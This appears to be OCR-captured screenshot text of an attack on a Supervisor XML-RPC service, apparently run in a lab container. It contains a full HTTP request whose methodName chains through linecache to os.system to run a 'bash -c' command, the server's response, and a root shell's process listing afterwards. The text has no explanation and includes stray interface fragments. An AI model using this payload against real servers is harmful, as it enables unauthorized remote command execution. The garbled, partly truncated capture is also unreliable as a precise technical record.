 POST /RPC2 HTTP/1.1
Host: 119.45.55.187:9001
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 270
<?xml version="1.0"?>
<methodCall>
<methodName>supervisor.supervisord.options.warnings.linecache.os.system</methodName>
<params>
<param>
<string>bash -c
</string>
</param>
</params>
</methodCall>
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Date: Fri, 04 Sep 2020 05:31:54 GMT
Content-Length: 125
Content-Type: text/xml
Server: Medusa/1.12
<?xml version='1.0'?>
<methodResponse>
<params>
<param>
<value><int>32512</int></value>
</param>
</params>
</methodResponse>
? < + > Type a search term 0 matches
247 bytes | 72 millis
etc/supervisord.conf
onf
etc/supervisord.conf
root@ebc55c9b6f1d:/tmp# ps -aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.0 0.0 21744 1632 ? Ss 03:30 0:00 /bin/bash /usr/local/bin/docker-entrypoint.sh
nobody 9 0.0 0.8 106968 15912 ? Ss 03:30 0:01 /usr/local/bin/python /usr/local/bin/supervisord --user nobody -c /usr/local/etc/supervisord.conf
root 196 0.0 0.1 21932 2144 ? Ss 05:02 0:00 /bin/bash
root 287 0.0 0.0 5912 600 ? S 05:31 0:00 sleep 30
root 292 0.0 0.0 19176 1312 ? R+ 05:32 0:00 ps -aux
root@ebc55c9b6f1d:/tmp#